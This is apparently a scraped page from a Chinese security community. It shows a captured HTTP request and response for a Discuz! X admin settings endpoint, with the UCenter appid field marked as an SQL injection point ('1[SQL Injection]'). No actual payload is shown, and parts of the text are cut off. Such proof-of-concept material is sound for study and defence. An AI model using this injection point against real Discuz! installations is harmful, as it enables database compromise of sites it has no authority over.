 POST /discuzx/upload/admin.php?action=setting&edit=yes HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_lastvisit=1575881910;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2096
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1[SQL Injection]
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 10:20:24 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_lastact=1575886824%09admin.php%09; expires=Tue, 10-Dec-2019 10:20:24 GMT; Max-Age=86400; path=/
Content-Length: 1602
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://test.com/
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div class="infobox"><h4 class="infotitle2">当前设置更新成功 </h4><p class="marginbot"><a href="admin.php?action=s
class="lightlink">如果您的浏览器没有自动跳转，请点击这里</a></p><script type="text/JavaScript">setTimeout("redirect('admin.php?action=setting&operation=uc');", 3000);</script></div>
</div>
</body>
</html>
圈子
Secquan圈子社区